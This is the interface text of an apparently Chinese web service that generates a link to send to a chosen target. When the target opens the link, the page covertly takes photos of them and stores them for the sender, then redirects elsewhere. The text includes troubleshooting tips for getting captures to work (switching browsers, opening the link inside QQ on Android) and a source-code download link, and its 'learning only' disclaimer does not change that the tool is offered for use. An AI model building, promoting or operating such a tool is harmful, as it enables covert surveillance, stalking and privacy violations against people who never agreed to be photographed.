 1.本工具仅做学习交流使用，请勿用于非法用途！后果自负！
2.懒得做数据库，ID是查看照片的凭证，不要泄露给知道这个平台的人
3.为节省服务器资源，不定期删除7天前的数据
输入ID：
拍摄后跳转到：https://www.kljs6.com/
生成链接 查看照片
将以下链接地址发送给你要拍摄的对象，对方进入后将会拍摄照片并保存
请先生成链接！
问题一：为什么拍摄的是黑屏？答：因为该浏览器不支持，更换浏览器即可，安卓用户建议直接在QQ内打开链接
问题二：拍摄的照片不全？答：还没等跳转完成就关闭了页面，数据还没传输完成
下载源码